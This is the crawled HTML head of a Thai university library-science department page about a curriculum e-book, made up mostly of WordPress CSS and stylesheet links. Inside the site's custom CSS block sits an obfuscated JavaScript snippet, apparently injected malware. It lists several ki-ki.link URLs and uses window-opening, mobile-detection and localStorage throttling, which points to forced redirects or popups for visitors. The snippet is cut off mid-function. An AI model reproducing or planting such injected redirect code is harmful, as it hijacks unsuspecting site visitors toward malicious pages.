

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/libsci/curriculum/bais2018/ebook_bais2021/
body_size: 15797
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="th">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="th">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="th">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>หนังสืออิเล็กทรอนิกส์: หลักสูตรสารสนเทศศึกษา หลักสูตรปรับปรุง (พ.ศ.2561) &#8211; ภาควิชาบรรณารักษศาสตร์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ภาควิชาบรรณารักษศาสตร์ &raquo; ฟีด" href="https://www.arts.chula.ac.th/libsci/feed/" />
<link rel="alternate" type="application/rss+xml" title="ภาควิชาบรรณารักษศาสตร์ &raquo; ฟีดความเห็น" href="https://www.arts.chula.ac.th/libsci/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arts.chula.ac.th/libsci/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2Flibsci%2Fcurriculum%2Fbais2018%2Febook_bais2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arts.chula.ac.th/libsci/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2Flibsci%2Fcurriculum%2Fbais2018%2Febook_bais2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.arts.chula.ac.th/libsci/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-4-css' href='https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/font-awesome/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/font-awesome/library/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/font-awesome/library/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/font-awesome/library/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/font-awesome/library/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/style.css?ver=6.9' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#af0069;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#af0069;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#af0069;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#af0069;}blockquote, .call-to-action-content-wrapper{border-left-color:#af0069;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#7d0037;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#af0069;}.widget-title span{border-bottom-color:#af0069;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#7d0037;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#7d0037;}
/*# sourceURL=spacious_style-inline-css */
</style>
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arts.chula.ac.th/libsci/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arts.chula.ac.th/libsci/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.arts.chula.ac.th/libsci/wp-content/themes/spacious/js/spacious-custom.js?ver=6.9" id="spacious-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.arts.chula.ac.th/libsci/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arts.chula.ac.th/libsci/wp-json/wp/v2/pages/2486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/libsci/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.arts.chula.ac.th/libsci/curriculum/bais2018/ebook_bais2021/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/libsci/?p=2486' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.arts.chula.ac.th/libsci/wp-content/uploads/2014/07/CUs_graduation_pin_Graduate_School1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css"> blockquote { border-left: 3px solid #af0069; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #af0069; }
			.previous a:hover, .next a:hover { 	color: #af0069; }
			a { color: #af0069; }
			#site-title a:hover { color: #af0069; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #af0069; }
			.main-navigation ul li ul { border-top: 1px solid #af0069; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #af0069; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #7d0037; }
			.main-small-navigation li:hover { background: #af0069; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #af0069; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #af0069; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #af0069; }
			#featured-slider .slider-read-more-button { background-color: #af0069; }
			#controllers a:hover, #controllers a.active { background-color: #af0069; color: #af0069; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #7d0037; }
			.breadcrumb a:hover { color: #af0069; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #af0069; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #af0069; }
			.pagination a span:hover { color: #af0069; border-color: #af0069; }
			.widget_testimonial .testimonial-post { border-color: #af0069 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #af0069; }
			.call-to-action-button { background-color: #af0069; }
			#content .comments-area a.comment-permalink:hover { color: #af0069; }
			.comments-area .comment-author-link a:hover { color: #af0069; }
			.comments-area .comment-author-link span { background-color: #af0069; }
			.comment .comment-reply-link:hover { color: #af0069; }
			.nav-previous a:hover, .nav-next a:hover { color: #af0069; }
			#wp-calendar #today { color: #af0069; }
			.widget-title span { border-bottom: 2px solid #af0069; }
			.footer-widgets-area a:hover { color: #af0069 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #af0069; }
			a#back-top:before { background-color: #af0069; }
			.read-more, .more-link { color: #af0069; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #af0069; }
			.post .entry-meta .read-more-link { background-color: #af0069; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #af0069; }
			.single #content .tags a:hover { color: #af0069; }
			.widget_testimonial .testimonial-icon:before { color: #af0069; }
			a#scroll-up { background-color: #af0069; }
			.search-form span { background-color: #af0069; }.header-action .search-wrapper:hover .fa{ color: #af0069} .spacious-woocommerce-cart-views .cart-value { background:#af0069}.main-navigation .tg-header-button-wrap.button-one a{background-color:#af0069} .main-navigation .tg-header-button-wrap.button-one a{border-color:#af0069}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#7d0037}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#7d0037}</style>
				<style type="text/css" id="wp-custom-css">
			.hangingindent {
  padding-left: 50px ;
  text-indent: -50px ;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 